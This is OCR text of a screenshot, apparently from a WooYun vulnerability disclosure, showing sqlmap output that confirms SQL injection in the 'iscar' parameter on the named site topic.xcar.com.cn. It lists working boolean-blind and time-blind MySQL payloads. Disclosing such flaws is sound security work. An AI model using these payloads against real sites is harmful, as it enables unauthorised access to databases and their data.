 GET parameter 'iscar' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 284 HTTP(s) r
equests:
---
Parameter: iscar (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: iscar=1 AND 7454=7454&count=21&per=8&cur=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: iscar=1 AND (SELECT * FROM (SELECT(SLEEP(5)))PvzQ)&count=21&per=8&c
ur=1
---
[10:11:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:11:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\topic.xcar.com.cn'
www.wooyun.org